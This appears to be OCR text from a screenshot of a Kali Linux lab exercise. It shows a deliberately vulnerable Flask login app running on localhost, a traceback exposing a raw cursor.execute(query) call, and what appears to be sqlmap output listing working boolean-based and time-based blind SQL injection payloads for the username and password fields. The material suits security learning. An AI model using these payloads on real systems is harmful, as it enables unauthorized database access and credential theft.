 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:29
spider@kali: ~/sqli
File Actions Edit View Help
spider@kali: ~/sqli ×
┌──(spider㉿kali)-[~/sqli]
└─$ ls
app.py create-db.py templates
┌──(spider㉿kali)-[~/sqli]
└─$ ls templates
home.html login.html
┌──(spider㉿kali)-[~/sqli]
└─$ python3 create-db.py
┌──(spider㉿kali)-[~/sqli]
└─$ ls
app.py create-db.py templates users.db
┌──(spider㉿kali)-[~/sqli]
└─$
~^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/flask/app.py", line 1473, in wsgi_app
response = self.full_dispatch_request()
File "/usr/lib/python3/dist-packages/flask/app.py", line 882, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/lib/python3/dist-packages/flask_cors/extension.py", line 194, in wrapped_functi
n
return cors_after_request(app.make_response(f(*args, **kwargs)))
~^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/flask/app.py", line 880, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/lib/python3/dist-packages/flask/app.py", line 865, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args) # type: ignore
no-any-return]
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^
File "/home/spider/sqli/app.py", line 25, in login
cursor.execute(query)
~~~~~~~~~~~~~~^^^^^^^
sqlite3.OperationalError: near "53": syntax error
127.0.0.1 - - [14/Apr/2025 10:29:26] "POST /login HTTP/1.1" 200 -
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: username=alice' AND 2028=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(50
0000000/2)))) AND 'oAXa'='oAXa&password=alice123
Parameter: password (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=alice&password=alice123' AND 4554=4554 AND 'aPAB'='aPAB
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: username=alice&password=alice123' AND 1177=LIKE(CHAR(65,66,67,68,69,70,71),UPPER
(HEX(RANDOMBLOB(500000000/2)))) AND 'HbaH'='HbaH
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>
┌──(spider㉿kali)-[~/sqli]
└─$
Rig